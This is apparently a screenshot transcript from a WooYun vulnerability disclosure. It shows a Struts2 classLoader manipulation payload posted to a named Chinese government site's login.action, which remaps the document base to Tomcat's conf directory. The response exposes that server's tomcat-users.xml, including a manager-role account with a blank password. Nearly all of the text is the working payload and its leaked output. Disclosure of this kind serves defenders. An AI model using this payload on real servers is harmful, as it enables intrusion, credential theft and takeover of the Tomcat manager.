 http://www.panxian.gov.cn/jact/tomcat-users.xml
Most Visited Getting Started Google
INT SQL XSS Encryption Encoding Other
Load URL
http://www.panxian.gov.cn/jact/admin/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
class.classLoader.resources.dirContext.docBase=../conf
This XML file does not appear to have any style information associated with it. The document tree is shown below.
+ <!---->
- <tomcat-users>
- <!--
NOTE: By default, no user is included in the "manager" role required
to operate the "/manager" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
- <!--
NOTE: The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
- <!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
<role rolename="manager"/>
<user username="tomcat" password="" roles="manager"/>
</tomcat-users>
www.wooyun.org